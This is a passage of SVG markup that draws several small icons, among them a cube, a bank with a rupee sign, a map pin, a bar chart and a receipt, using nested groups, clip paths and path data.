																	</g>
																</g>
															</g>
														</g>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g>
	<g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<g>
													<g>
														<g>
															<g>
																<g>
																	<g>
																		<g>
																			<defs>
																				<path id="SVGID_00000098205467174741351610000007913325932384023464_" d="M38.3,188.9h17c2.5,0,4.5,2,4.5,4.5
																					v17c0,2.5-2,4.5-4.5,4.5h-17c-2.5,0-4.5-2-4.5-4.5v-17C33.8,190.9,35.8,188.9,38.3,188.9z"/>
																			</defs>
																			<clipPath id="SVGID_00000155858605886543281400000009305225076575225475_">
																				<use xlink:href="#SVGID_00000098205467174741351610000007913325932384023464_"  style="overflow:visible;"/>
																			</clipPath>
																			<g style="clip-path:url(#SVGID_00000155858605886543281400000009305225076575225475_);">
																				<g id="Mask_Group_90">
																					<g id="cube">
																						<g id="Group_5732">
																							<path id="Path_7570" class="st172" d="M59.8,209.7c0,0.1-0.1,0.2-0.2,0.2l-0.6,0.4l-12.2-7.1l-12.2,7.1
																								l-0.7-0.4c-0.1,0-0.1-0.1-0.1-0.2v-19.8c0-0.1,0-0.2,0.1-0.2l12.7-7.4h0.3l0.5,0.3v19.3l12.3,7.2L59.8,209.7
																								z"/>
																						</g>
																						<g id="Group_5733">
																							<path id="Path_7571" class="st173" d="M59.7,209.8L59.7,209.8l-12.8,7.3h-0.3l-12.7-7.3h-0.1l13-7.5
																								L59.7,209.8z"/>
																						</g>
																						<g id="Group_5734">
																							<path id="Path_7572" class="st173" d="M64.9,211.1c0,0.1-0.1,0.1-0.1,0.2L47.9,221h-0.4l-16.8-9.7l-0.2-0.2
																								l17.2-9.9L64.9,211.1z"/>
																						</g>
																						<path id="Path_7573" class="st174" d="M53.9,206.4L53.9,206.4l-6.7,3.8c-0.3,0.2-0.6,0.2-0.9,0l-6.7-3.8l0,0
																							l7.1-4.2L53.9,206.4z"/>
																						<g id="Group_5735">
																							<path id="Path_7574" class="st174" d="M63.9,211.1c0,0.1-0.1,0.1-0.1,0.2l-15.9,9.1h-0.4l-1.6-1l13.8-7.9
																								c0.2-0.1,0.2-0.2,0.2-0.4h-0.1v-0.2l-13.8-8l0,0l1.8-1L63.9,211.1z"/>
																						</g>
																						<g id="Group_5736">
																							<path id="Path_7575" class="st175" d="M59.8,209L59.8,209l-13-7.4v-20h0.1l12.7,8.9c0.1,0.1,0.1,0.2,0.1,0.3
																								L59.8,209z"/>
																						</g>
																						<path id="Path_7577" class="st176" d="M47.1,202.2v6.8h-0.5l-5.6-3.1l-0.2-0.3V199l6,3.4L47.1,202.2z"/>
																						<g id="Group_5737">
																							<path id="Path_7578" class="st177" d="M46.8,202.4v6.7h-0.2l-1.4-0.8v-6.8L46.8,202.4z"/>
																						</g>
																						<g id="Group_5738">
																							<path id="Path_7579" class="st178" d="M52.7,199v6.6l-0.2,0.3l-5.6,3.2h-0.1v-6.7L52.7,199z"/>
																						</g>
																						<g id="Group_5739">
																							<path id="Path_7580" class="st176" d="M52.7,199v6.6l-0.2,0.3l-1.1,0.6v-6.8L52.7,199z"/>
																						</g>
																						<g id="Group_5740">
																							<path id="Path_7581" class="st179" d="M41,198.7l5.6-3.3h0.3l5.6,3.3c0.1,0,0.2,0,0.2,0.1s0,0.3-0.1,0.3
																								h-0.1l-5.6,3.3h-0.3l-5.6-3.2h-0.2c-0.1-0.2,0-0.3,0.1-0.3l0,0C40.9,198.8,40.9,198.8,41,198.7L41,198.7z"/>
																						</g>
																						<g id="Group_5741">
																							<path id="Path_7582" class="st178" d="M52.5,199.2l-1.1,0.7l-6.1-3.7l1.3-0.8h0.3l5.6,3.3
																								c0.1,0,0.2,0,0.2,0.1s0,0.3-0.1,0.3L52.5,199.2z"/>
																						</g>
																					</g>
																				</g>
																			</g>
																		</g>
																	</g>
																</g>
															</g>
														</g>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g>
	<path class="st2" d="M295.3,51.9v-1.1l-1-0.4l0.2-1l0.4-0.2v-0.5l-0.3-0.7l-0.8-0.7l-0.6-1.1v-2.3l0.5-0.8l1.2-0.7h2.3l0.9,0.6
		l0.5,0.7l0.5,0.8v1l-0.2,0.8l-0.3,0.9l-0.7,0.7l-0.4,0.7l-0.3,0.6l0.5,0.5l0.2,0.6l-0.8,0.5v0.8l-0.2,0.6h-0.8L295.3,51.9z"/>
	<path class="st2" d="M289.5,59.8v-4h3.3v4l-1.9-1.1L289.5,59.8z"/>
	<g>
		<path class="st1" d="M301.9,37.8h-10.8c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.3,0.4,0.3h10.8c0.2,0,0.3-0.1,0.3-0.3
			C302.2,37.9,302.1,37.8,301.9,37.8z"/>
		<path class="st1" d="M301.9,39.8h-10.8c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.3,0.4,0.3h10.8c0.2,0,0.3-0.1,0.3-0.3
			C302.2,39.9,302.1,39.8,301.9,39.8z"/>
		<path class="st1" d="M298.3,48.1c1.5-1.2,1.8-3.4,0.6-4.9c-1.1-1.5-3.2-1.9-4.7-0.8c-0.1,0-0.1,0.1-0.2,0.1
			c-0.8,0.7-1.3,1.7-1.3,2.8s0.5,2.1,1.4,2.8c0.3,0.2,0.4,0.5,0.5,0.8c-0.4,0.2-0.6,0.6-0.6,1l0,0c-0.1,0.4,0.3,0.8,0.7,0.9h0.1v0.4
			c-0.1,0.5,0.3,0.9,0.8,1c0.1,0,0.1,0,0.2,0h0.8c0.6,0,1-0.4,1-1v-0.4c0.5-0.1,0.8-0.4,0.8-0.9l0,0c0-0.4-0.2-0.7-0.6-0.9
			C297.8,48.6,298,48.3,298.3,48.1z M296.8,51.3L296.8,51.3c0,0.1-0.1,0.2-0.3,0.2h-0.7c-0.2,0-0.3-0.1-0.3-0.2V51h1.3V51.3z
			 M297.6,50c0,0.1-0.1,0.2-0.2,0.2l0,0h-2.5c-0.1,0-0.2-0.1-0.2-0.2l0,0l0,0c0-0.2,0.1-0.3,0.2-0.3h2.5
			C297.5,49.7,297.6,49.8,297.6,50z M297.8,47.5c-0.4,0.3-0.7,0.8-0.8,1.4h-0.5v-2.6h0.5c0.2,0,0.4-0.1,0.4-0.3s-0.2-0.4-0.4-0.4
			h-1.7c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.3,0.4,0.3h0.5v2.6h-0.5c0-0.6-0.3-1.1-0.8-1.4c-1.2-0.9-1.4-2.6-0.6-3.8
			c0.6-0.7,1.4-1.2,2.3-1.2l0,0c1.5,0.1,2.7,1.3,2.7,2.8C298.9,46.2,298.5,47,297.8,47.5z"/>
		<path class="st1" d="M304.6,45.2c0.2,0,0.4-0.2,0.4-0.4V35c0.1-0.4-0.2-0.7-0.6-0.8c-0.1,0-0.1,0-0.2,0h-15.7
			c-1.3,0-2.4,1.1-2.4,2.4v19.2c0,1,0.8,1.8,1.8,1.8h1.2v2c0,0.3,0.3,0.6,0.6,0.6l0,0c0.2,0,0.3,0,0.4-0.2l1-0.8L292,60
			c0.2,0.2,0.6,0.3,0.8,0.1c0,0,0,0,0.1-0.1s0.2-0.3,0.2-0.4v-2h5.9c0.2,0,0.4-0.1,0.4-0.3s-0.2-0.4-0.4-0.4h-5.9v-0.8
			c0-0.4-0.3-0.6-0.6-0.7h-2.8c-0.3,0.1-0.6,0.3-0.6,0.7v0.8h-1.2c-0.6,0-1-0.4-1-1v-0.1c-0.1-0.5,0.3-0.9,0.8-1c0.1,0,0.1,0,0.2,0
			h16.3v2h-5.4c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.3,0.4,0.3h5.4c0.4,0,0.8-0.4,0.8-0.8V44.6c0-0.2-0.2-0.4-0.4-0.4
			c-0.2,0-0.4,0.2-0.4,0.4V54h-16.3c-0.4,0-0.7,0.1-1,0.4V36.6c0-0.9,0.7-1.6,1.6-1.6l0,0h15.7v9.8C304.2,45,304.4,45.2,304.6,45.2z
			 M289.8,56.2h2.5v3.1l-0.8-0.8c-0.2-0.2-0.6-0.2-0.8,0l-0.9,0.8L289.8,56.2z"/>
	</g>
</g>
<g id="Group_1" transform="translate(-204 -87.475)">
	<path id="path2588" class="st1" d="M489.1,91.9l-6.1,2.5c-0.2,0.1-0.3,0.2-0.3,0.4v0.8c0,0.2,0.2,0.4,0.4,0.4h1.2v5.7H484
		c-0.2,0-0.4,0.2-0.4,0.4v1.2h-0.4c-0.2,0-0.4,0.2-0.4,0.4v1.6c0,0.2,0.2,0.4,0.4,0.4h12.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-1.6
		c0-0.2-0.2-0.4-0.4-0.4H495v-1.2c0-0.2-0.2-0.4-0.4-0.4h-0.4V96h1.2c0.2,0,0.4-0.2,0.4-0.4v-0.8c0-0.2-0.1-0.3-0.3-0.4l-6.1-2.5
		C489.4,91.9,489.2,91.9,489.1,91.9L489.1,91.9z M489.3,92.7L495,95v0.1h-11.4V95L489.3,92.7z M497.9,94.3h4.9
		c0.7,0,1.2,0.5,1.2,1.2l0,0v4.9c0,0.2,0.2,0.4,0.4,0.4c0.2,0,0.4-0.2,0.4-0.4v-4.9c0-1.1-0.9-2-2-2h-4.9c-0.2,0-0.4,0.2-0.4,0.4
		C497.5,94.2,497.6,94.3,497.9,94.3L497.9,94.3L497.9,94.3z M485.2,96h0.8v5.7h-0.8V96z M486.8,96h1.2v5.7h-1.2V96z M488.9,96h0.8
		v5.7h-0.8V96z M490.5,96h1.2v5.7h-1.2V96z M492.6,96h0.8v5.7h-0.8V96z M484.4,102.5h9.8v0.8H493c-0.2,0-0.4,0.2-0.4,0.4
		c0,0.2,0.2,0.4,0.4,0.4h2v0.8h-11.4v-0.8h7.8c0.2,0,0.4-0.2,0.4-0.4c0-0.2-0.2-0.4-0.4-0.4h-6.9v-0.8H484.4z M485.6,107.4
		c-0.2,0-0.4,0.2-0.4,0.4v4.9c0,1.1,0.9,2,2,2h8.2c0.2,0,0.4-0.2,0.4-0.4c0-0.2-0.2-0.4-0.4-0.4h-8.2c-0.7,0-1.2-0.5-1.2-1.2l0,0
		v-4.9C486,107.6,485.9,107.4,485.6,107.4L485.6,107.4L485.6,107.4z"/>
	<g id="Ellipse_1" transform="translate(219 99.475)">
		<ellipse class="st2" cx="283.4" cy="9.3" rx="5.9" ry="6"/>
		<ellipse class="st180" cx="283.4" cy="9.3" rx="5.6" ry="5.6"/>
	</g>
	<text transform="matrix(0.9951 0 0 1 500.0947 112.0229)" class="st1 st181 st182">₹</text>
</g>
<g id="Group_9521" transform="translate(-20.565 -1966.546)">
	<path id="Path_14048" class="st2" d="M342.2,1981.8l-3-6.2c0,0,0.9-4,3.6-3.9s3.3,4.5,3.3,4.5L342.2,1981.8z"/>
	<path id="Path_14049" class="st2" d="M329.5,1990.9l5.5-5.4l2.5,2.7l-5.8,5.4c0,0-1.9,0.7-2.5-0.5
		C328.9,1992.4,329,1991.5,329.5,1990.9z"/>
	<g id="Layer_x0020_1" transform="translate(20.565 1966.546)">
		<path id="Path_14047" class="st183" d="M312.9,25l-1-1c-0.2-0.2-0.2-0.4,0-0.6s0.4-0.2,0.6,0l1,1l1.7-1.6l-1-1
			c-0.2-0.2-0.2-0.4,0-0.6s0.4-0.2,0.6,0l1,1l0.6-0.6l-2-2l-1.7,1.7l1,1c0.4,0.4-0.2,0.9-0.6,0.6l-1-1l-2.7,2.7
			c-0.6,0.6-0.6,1.4,0,2c0.3,0.3,0.6,0.4,1,0.4s0.7-0.2,1-0.4L312.9,25z M311.8,27.1c-0.9,0.9-2.3,0.9-3.1,0c-0.9-0.8-0.9-2.2,0-3.1
			l0,0l5.3-5.3c0.4-0.4,0.7,0.1,1,0.4l1-1c-2.1-3-1.7-7,0.8-9.6l0,0c0.5-0.5,1-0.9,1.6-1.2c0.2-0.5,0.5-1,0.9-1.4
			c1.5-1.5,4.1-1.5,5.6,0c0.4,0.4,0.7,0.9,0.9,1.4c0.6,0.3,1.1,0.7,1.6,1.2l0,0c2.9,2.9,2.9,7.7,0,10.6c-2.6,2.5-6.6,2.9-9.6,0.8
			l-1,1c0.2,0.2,0.8,0.6,0.4,1L311.8,27.1z M317.1,19.4l-0.7-0.7l-0.9,0.9l0.7,0.7L317.1,19.4z M319.2,7.5c0,0.5-0.7,0.7,0.2,2.7
			c0.8,1.6,1.7,3.1,2.7,4.5c0.8-1.3,3.1-4.7,3.1-6.1c0-0.3-0.1-0.6-0.2-0.9c0-0.1,0-0.1,0-0.2c-0.6-1.6-2.5-2.4-4.1-1.7
			C320.1,6.1,319.5,6.7,319.2,7.5L319.2,7.5z M317.3,18.5c2.6,2.6,6.8,2.6,9.5,0c2.6-2.6,2.6-6.8,0-9.4c-0.3-0.3-0.5-0.5-0.8-0.7
			c0,0.4,0,0.8-0.1,1.1c1.2,1.1,1.9,2.6,1.9,4.3c0,3.2-2.6,5.7-5.7,5.7c-3.2,0-5.7-2.6-5.7-5.7c0-1.6,0.7-3.2,1.9-4.3
			c-0.1-0.4-0.1-0.7-0.1-1.1c-0.3,0.2-0.6,0.4-0.8,0.7C314.7,11.7,314.7,15.9,317.3,18.5z M325.6,10.3c-0.8,1.7-1.7,3.2-2.8,4.8h1.1
			c0.2,0,0.4,0.1,0.4,0.4c0,0.2-0.1,0.4-0.4,0.4h-0.1h-3.7c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.3,0.4-0.4h1.2c-1-1.5-2-3.1-2.8-4.8
			c-1.9,1.9-1.9,5,0.1,6.9c1.9,1.9,5,1.9,6.9-0.1C327.4,15.3,327.4,12.2,325.6,10.3L325.6,10.3z M322.1,10.8c-1.1,0-2.1-0.9-2.1-2.1
			c0-1.1,0.9-2.1,2-2.1s2.1,0.9,2.1,2v0.1C324.1,9.8,323.2,10.8,322.1,10.8L322.1,10.8z M322.1,7.5c-0.7,0-1.2,0.5-1.3,1.2l0,0
			c0,0.7,0.5,1.3,1.2,1.3s1.3-0.5,1.3-1.2V8.7C323.3,8,322.8,7.5,322.1,7.5L322.1,7.5L322.1,7.5z M310.5,26.4c-0.6,0-1-0.5-1-1.1
			c0-0.3,0.1-0.5,0.3-0.7c0.4-0.4,1.1-0.4,1.5,0s0.3,1.1-0.1,1.5C311,26.3,310.7,26.4,310.5,26.4z M310.5,25.1c-0.3,0-0.3,0.4,0,0.5
			C310.7,25.6,310.9,25.1,310.5,25.1z"/>
	</g>
</g>
<g id="Group_8321-2" transform="translate(66.9 146.595)">
	<path id="Rectangle_2529-2-2" class="st89" d="M62.6-50.6h21.7c1.2,0,2.2,1,2.2,2.2v21.7c0,1.2-1,2.2-2.2,2.2H62.6
		c-1.2,0-2.2-1-2.2-2.2v-21.7C60.4-49.7,61.4-50.6,62.6-50.6z"/>
	<g id="map_pin" transform="translate(130.829 69.129)">
		<path id="Path_38" class="st184" d="M-48.8-98.1h-17.3l2.6-6.2h12.2L-48.8-98.1z"/>
		<path id="Path_39" class="st185" d="M-51.3-104.3h-0.9l2.6,6.2h0.9L-51.3-104.3z"/>
		<path id="Path_40" class="st186" d="M-49.9-100.8l-0.6-1.4h-6.8l-2.4-2.1h-1.5l-0.9,2.1h-2.3l-0.6,1.4h2.3l-1.1,2.8h1.5l1.9-4.6
			l5.5,4.6h2.3l-3.1-2.8H-49.9z"/>
		<path id="Path_41" class="st187" d="M-50.8-100.8h0.9l-0.6-1.4h-0.9L-50.8-100.8z"/>
		<g id="Group_20" transform="translate(1.969 11.353)">
			<path id="Path_42" class="st188" d="M-64-113.6h-2.3l0.9-2.1h2.3L-64-113.6z"/>
			<path id="Path_43" class="st188" d="M-52.4-113.6h-6.8l-2.4-2.1h8.3L-52.4-113.6z"/>
		</g>
		<path id="Path_44" class="st189" d="M-50.5-102.2l-0.9-2.1h-0.9l0.9,2.1H-50.5z"/>
		<path id="Path_45" class="st188" d="M-60.3-102.7l-1.9,4.6h7.4L-60.3-102.7z"/>
		<path id="Path_46" class="st190" d="M-57.4-115.4c-3,0-5.4,2.4-5.4,5.4l0,0c0,4.5,5.4,8.7,5.4,8.7s5.4-4.2,5.4-8.7
			C-52-112.9-54.4-115.4-57.4-115.4L-57.4-115.4z M-57.4-107.8c-1.2,0-2.2-0.9-2.2-2.1s0.9-2.2,2.1-2.2s2.2,0.9,2.2,2.1l0,0
			C-55.3-108.8-56.2-107.8-57.4-107.8L-57.4-107.8L-57.4-107.8z"/>
		<path id="Path_47" class="st191" d="M-57.4-115.4c-0.2,0-0.3,0-0.5,0c2.8,0.3,4.9,2.6,4.9,5.4c0,3.7-3.6,7.2-4.9,8.3
			c0.3,0.3,0.5,0.4,0.5,0.4s5.4-4.2,5.4-8.7C-52-112.9-54.4-115.4-57.4-115.4L-57.4-115.4z"/>
		<path id="Path_48" d="M-57.4-107.6c1.3,0,2.4-1.1,2.4-2.5c0-1.3-1.1-2.3-2.4-2.4c-0.5,0-1,0.1-1.4,0.4c-0.1,0.1-0.1,0.2-0.1,0.4
			c0.1,0.1,0.2,0.1,0.4,0.1l0,0c0.3-0.2,0.7-0.3,1.1-0.3c1,0,1.9,0.8,1.9,1.9c0,1-0.8,1.9-1.9,1.9c-1,0-1.9-0.8-1.9-1.9
			c0-0.3,0.1-0.6,0.2-0.9c0.1-0.1,0-0.3-0.1-0.4s-0.3,0-0.4,0.1l0,0c-0.2,0.3-0.3,0.7-0.3,1.1C-59.8-108.6-58.7-107.6-57.4-107.6z"
			/>
		<path id="Path_49" d="M-48.5-98.2l-2.6-6.2l0,0c0-0.1-0.1-0.2-0.2-0.2h-2.6c0.5-0.6,0.9-1.3,1.2-2c0.5-1.1,0.8-2.2,0.9-3.4
			c0-3.1-2.5-5.6-5.6-5.6s-5.6,2.5-5.6,5.6c0,1.2,0.3,2.3,0.9,3.4c0.4,0.7,0.8,1.4,1.2,2h-2.6c-0.1,0-0.2,0.1-0.2,0.2l-1.8,4.2
			c-0.1,0.1,0,0.3,0.1,0.3c0.1,0.1,0.3,0,0.3-0.1l0,0l0.2-0.6h1.8l-0.9,2.2h-1.8l0.3-0.6c0.1-0.1,0-0.3-0.1-0.3
			c-0.1-0.1-0.3,0-0.3,0.1l0,0l-0.4,1c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.2,0.1h17.3c0.1,0,0.2,0,0.2-0.1
			C-48.5-98-48.5-98.1-48.5-98.2z M-62.5-110c0-2.8,2.3-5.1,5.1-5.1s5.1,2.3,5.1,5.1c-0.1,2-0.9,4-2.3,5.5l0,0
			c-0.1,0.1-0.2,0.2-0.3,0.4c-0.8,0.9-1.6,1.7-2.5,2.5c-0.9-0.8-1.7-1.6-2.5-2.5c-0.1-0.1-0.2-0.3-0.3-0.4l0,0
			C-61.6-106-62.4-107.9-62.5-110z M-63.3-104h1.8l-0.6,1.6H-64L-63.3-104z M-61.8-98.3l1.6-3.9l4.6,3.9H-61.8z M-54.7-98.3
			l-5.4-4.6c-0.1-0.1-0.3-0.1-0.4,0c0,0,0,0,0,0.1l-1.8,4.5h-1l1-2.4c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.2-0.1h-1.9l0.4-0.9h2.2
			c0.1,0,0.2-0.1,0.2-0.2l0.8-1.9h0.5c0.1,0.1,0.2,0.2,0.2,0.3c0.8,1,1.7,1.9,2.7,2.7c0.1,0.1,0.2,0.1,0.3,0c0,0,0.4-0.3,1-0.9h3
			c0.1,0,0.3-0.1,0.2-0.3c0-0.1-0.1-0.2-0.2-0.2h-2.4c0.4-0.4,0.8-0.8,1.2-1.3c0.1-0.1,0.2-0.2,0.2-0.3h2.8l0.6,1.6h-1.4
			c-0.1,0-0.3,0.1-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h1.6l0.4,0.9h-5.4c-0.1,0-0.2,0.1-0.2,0.2s0,0.2,0.1,0.3l2.6,2.3L-54.7-98.3z
			 M-52.4-98.3l-2.5-2.2h4.9l0.9,2.2H-52.4z"/>
	</g>
</g>
<g>
	<g>
		<path class="st1" d="M330.3,54.6h-0.2V44.3c0-0.2-0.2-0.4-0.4-0.4s-0.4,0.2-0.4,0.4l0,0v10.3H326v-2v-6.3v-6.2
			c0-0.3,0.2-0.5,0.5-0.5h2.3c0.3,0,0.5,0.2,0.5,0.5V43c0,0.2,0.2,0.4,0.4,0.4c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.8
			c0-0.7-0.6-1.2-1.2-1.2h-2.3c-0.7,0-1.2,0.6-1.2,1.2v5c-0.2-0.1-0.3-0.1-0.5-0.1h-2.3c-0.2,0-0.3,0-0.5,0.1v-0.9
			c0-0.7-0.6-1.2-1.2-1.2h-2.3c-0.7,0-1.2,0.6-1.2,1.2V48c-0.2-0.1-0.3-0.1-0.5-0.1h-2.3c-0.2,0-0.3,0-0.5,0.1v-1
			c0-0.7-0.6-1.2-1.2-1.2h-2.3c-0.7,0-1.2,0.6-1.2,1.2l0,0v7.6H309c-0.5,0-1,0.5-1,1s0.4,0.9,1,1h15.4c0.2,0,0.4-0.2,0.4-0.4
			s-0.2-0.4-0.4-0.4H309c-0.1,0-0.3-0.1-0.3-0.3s0.1-0.3,0.3-0.3h10.6h7h3.6c0.1,0,0.3,0.1,0.3,0.3s-0.1,0.3-0.3,0.3l0,0h-4.5
			c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h4.5c0.5,0,1-0.5,1-1C331.2,55,330.8,54.6,330.3,54.6L330.3,54.6z M312.4,54.6H310V47
			c0-0.3,0.2-0.5,0.5-0.5h2.3c0.3,0,0.5,0.2,0.5,0.5v7.6H312.4z M316.8,54.6H314v-5.4c0-0.3,0.2-0.5,0.5-0.5h2.3
			c0.3,0,0.5,0.2,0.5,0.5v5.4H316.8z M319.6,54.6H318V44.3c0-0.3,0.2-0.5,0.5-0.5h2.3c0.3,0,0.5,0.2,0.5,0.5v7v3.3H319.6z
			 M322.5,54.6H322v-8.2c0-0.3,0.2-0.5,0.5-0.5h2.3c0.3,0,0.5,0.2,0.5,0.5v8.2H322.5z"/>
		<path class="st1" d="M311.6,42.6c0.3,0,0.6-0.1,0.8-0.3l2.1,1.1c0,0.1,0,0.1,0,0.2c0,0.6,0.5,1.2,1.2,1.2c0.6,0,1.2-0.5,1.2-1.2
			c0-0.2-0.1-0.4-0.2-0.6l2.6-3.2c0.1,0.1,0.3,0.1,0.4,0.1c0.3,0,0.6-0.1,0.8-0.3l2,1c-0.1,0.6,0.3,1.2,1,1.3c0.1,0,0.1,0,0.2,0
			c0.6,0,1.2-0.5,1.2-1.2c0-0.3-0.1-0.5-0.3-0.7l2.8-4.3c0.1,0,0.2,0,0.3,0c0.6,0,1.2-0.6,1.1-1.2c0-0.6-0.5-1.1-1.1-1.1
			s-1.2,0.5-1.2,1.2c0,0.3,0.1,0.5,0.3,0.7l-2.8,4.3c-0.4-0.1-0.8,0-1.1,0.3l-2-1c0-0.1,0-0.1,0-0.2c0-0.6-0.5-1.2-1.2-1.2
			s-1.2,0.5-1.2,1.2c0,0.2,0.1,0.4,0.2,0.6l-2.6,3.2c-0.4-0.2-0.9-0.1-1.2,0.2l-2.1-1.1c0.1-0.6-0.3-1.2-1-1.4
			c-0.6-0.1-1.2,0.3-1.4,1c-0.1,0.6,0.3,1.2,1,1.4C311.5,42.6,311.5,42.6,311.6,42.6L311.6,42.6z M327.4,34.3c0.2-0.2,0.4-0.2,0.6,0
			s0.2,0.4,0,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.4-0.2-0.4-0.4C327.2,34.5,327.3,34.3,327.4,34.3L327.4,34.3z M323.7,40.3
			c0.2,0,0.4,0.2,0.4,0.4s-0.2,0.4-0.4,0.4l0,0c-0.2,0-0.4-0.2-0.4-0.4S323.4,40.3,323.7,40.3z M319.3,38.4c0.2-0.2,0.4-0.2,0.6,0
			s0.2,0.4,0,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.4-0.2-0.4-0.4C319.2,38.6,319.2,38.5,319.3,38.4z M315.3,43.2
			c0.2-0.2,0.4-0.2,0.6,0s0.2,0.4,0,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.4-0.2-0.4-0.4C315.2,43.4,315.2,43.3,315.3,43.2z
			 M311.3,41.1c0.2-0.2,0.4-0.2,0.6,0s0.2,0.4,0,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.4-0.2-0.4-0.4
			C311.2,41.3,311.2,41.2,311.3,41.1L311.3,41.1z"/>
	</g>
</g>
<g>
	<g>
		<path class="st1" d="M314.1,66.8h4.8c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3h-4.8c-0.2,0-0.3,0.2-0.3,0.3S313.9,66.8,314.1,66.8z
			"/>
		<path class="st1" d="M321.5,68h-7.4c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.2,0.3,0.3,0.3h7.4c0.2,0,0.3-0.2,0.3-0.3
			C321.9,68.2,321.7,68,321.5,68z"/>
		<path class="st1" d="M314.1,70.6h4.8c0.2,0,0.3-0.2,0.3-0.3c0-0.2-0.2-0.3-0.3-0.3h-4.8c-0.2,0-0.3,0.2-0.3,0.3
			C313.7,70.5,313.9,70.6,314.1,70.6z"/>
		<path class="st1" d="M320.9,76.4h-7.2c-0.2,0-0.3,0.2-0.3,0.3v2.1c0,0.2,0.2,0.3,0.3,0.3h7.2c0.2,0,0.3-0.2,0.3-0.3v-2.1
			C321.3,76.6,321.1,76.4,320.9,76.4z M320.6,78.6H314v-1.4h6.5v1.4H320.6z"/>
		<path class="st1" d="M314.1,72.5h2.7c0.2,0,0.3-0.2,0.3-0.3c0-0.2-0.2-0.3-0.3-0.3h-2.7c-0.2,0-0.3,0.2-0.3,0.3
			C313.7,72.3,313.9,72.5,314.1,72.5z"/>
		<path class="st1" d="M314.1,74.4h4.8c0.2,0,0.3-0.2,0.3-0.3c0-0.2-0.2-0.3-0.3-0.3h-4.8c-0.2,0-0.3,0.2-0.3,0.3
			C313.7,74.2,313.9,74.4,314.1,74.4z"/>
		<path class="st1" d="M321.5,64.2h-7.4c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h7.4c0.2,0,0.3-0.2,0.3-0.3S321.7,64.2,321.5,64.2z"
			/>
		<path class="st1" d="M323.8,74.4h1.5c0.2,0,0.3-0.2,0.3-0.3c0-0.2-0.2-0.3-0.3-0.3h-1.5c-0.2,0-0.3,0.2-0.3,0.3
			C323.4,74.2,323.6,74.4,323.8,74.4z"/>
		<path class="st1" d="M324.7,77.5v-0.6c0.1,0,0.2,0.1,0.3,0.1h0.1c0.1,0,0.3-0.1,0.3-0.3c0-0.1-0.1-0.2-0.1-0.2
			c-0.2-0.1-0.4-0.2-0.6-0.2v-0.1c0-0.1-0.1-0.2-0.2-0.2s-0.2,0.1-0.2,0.2l0,0l0,0c-0.4,0-0.8,0.3-0.8,0.8s0.3,0.7,0.9,0.8v0.6
			c-0.2,0-0.4-0.1-0.5-0.2c0,0-0.1,0-0.2-0.1c-0.2,0-0.3,0.1-0.3,0.3c0,0.1,0.1,0.2,0.1,0.2c0.2,0.1,0.5,0.2,0.8,0.3v0.2
			c0,0.1,0.1,0.2,0.2,0.2s0.2-0.1,0.2-0.2l0,0v-0.2c0.5-0.1,0.8-0.3,0.8-0.8S325.3,77.6,324.7,77.5L324.7,77.5z M324.4,77.4
			c-0.2-0.1-0.3-0.2-0.3-0.3s0.1-0.2,0.3-0.2V77.4z M324.7,78.6v-0.5c0.2,0.1,0.3,0.2,0.3,0.3S324.9,78.6,324.7,78.6z"/>
		<path class="st1" d="M323.8,64.9h1.5c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3h-1.5c-0.2,0-0.3,0.2-0.3,0.3S323.6,64.9,323.8,64.9z
			"/>
		<path class="st1" d="M323.8,72.5h1.5c0.2,0,0.3-0.2,0.3-0.3c0-0.2-0.2-0.3-0.3-0.3h-1.5c-0.2,0-0.3,0.2-0.3,0.3
			C323.4,72.3,323.6,72.5,323.8,72.5z"/>
		<path class="st1" d="M326.7,61.7h-14c-0.6,0-1,0.5-1,1v18.8c0,0.4,0.2,0.7,0.6,0.8c0,0,0,0,0.1,0s0.3,0,0.4-0.1l0.7-0.4
			c0.3-0.1,0.6-0.1,0.9,0l0.7,0.4c0.5,0.2,1,0.2,1.5,0l0.7-0.4c0.3-0.1,0.6-0.1,0.9,0l0.7,0.4c0.5,0.2,1,0.2,1.5,0l0.7-0.4
			c0.3-0.1,0.6-0.1,0.9,0l0.7,0.4c0.5,0.2,1,0.2,1.5,0l0.7-0.4c0.3-0.1,0.6-0.1,0.9,0l0.7,0.4c0.1,0.1,0.3,0.1,0.4,0.1
			c0.2,0,0.4-0.1,0.5-0.2c0.1-0.2,0.2-0.3,0.2-0.5V62.7C327.7,62.1,327.2,61.7,326.7,61.7z M327,81.5L327,81.5l-0.1,0.1l-0.7-0.4
			c-0.5-0.2-1-0.2-1.5,0l-0.7,0.4c-0.3,0.1-0.6,0.1-0.9,0l-0.7-0.4c-0.5-0.2-1-0.2-1.5,0l-0.7,0.4c-0.3,0.1-0.6,0.1-0.9,0l-0.7-0.4
			c-0.5-0.2-1-0.2-1.5,0l-0.7,0.4c-0.3,0.1-0.6,0.1-0.9,0l-0.7-0.4c-0.5-0.2-1-0.2-1.5,0l-0.7,0.4h-0.1v-0.1V62.7
			c0-0.2,0.2-0.3,0.3-0.3h14c0.2,0,0.3,0.2,0.3,0.3L327,81.5L327,81.5z"/>
